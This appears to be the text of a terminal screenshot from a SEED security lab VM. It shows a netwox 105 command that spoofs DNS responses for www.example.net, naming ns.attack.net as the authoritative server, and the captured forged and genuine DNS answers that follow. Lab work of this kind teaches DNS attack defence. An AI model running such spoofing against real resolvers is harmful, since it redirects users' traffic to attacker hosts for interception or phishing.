 [09/18/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.at
tack.net" -A "1.2.3.4"
DNS_question____________________________________________________.
| id=35030  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=35030  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.attack.net. NS 10 ns.attack.net.                           |
| ns.attack.net. A 10 1.2.3.4                                   |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=35030  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=1  quest=1  answer=1  auth=2  add=5         |
| www.example.net. A                                            |
| www.example.net. A 84271 93.184.216.34                        |
| example.net. NS 170671 b.iana-servers.net.                    |
| example.net. NS 170671 a.iana-servers.net.                    |
| a.iana-servers.net. A 170671 199.43.135.53                    |